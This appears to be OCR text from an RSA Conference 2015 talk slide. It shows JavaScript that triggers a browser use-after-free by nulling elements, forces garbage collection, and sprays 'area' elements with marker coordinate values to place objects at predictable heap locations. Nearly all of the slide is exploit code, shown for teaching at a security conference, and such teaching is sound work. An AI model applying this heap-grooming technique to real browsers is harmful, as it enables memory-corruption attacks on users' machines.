 #RSAC
Code (2)
Trigger UAF, then…
title[0] = null;
title[1] = null;
title[3] = null;
Force coalesce
CollectGarbage2();
CollectGarbage2();
// 3
var area = new Array();
Create objects to allocate from backend at
predictable location
for (var i = 0; i < 0x11; i++)
{
area[i] = document.createElement("area");
}
0x42424242
for (var i = 0; i < 0x11; i++)
{
area[i].shape = "rect";
area[i].coords = "1094795585,1094795585,1094795585,1111638594";
}
RSAC TV
RSAConference2015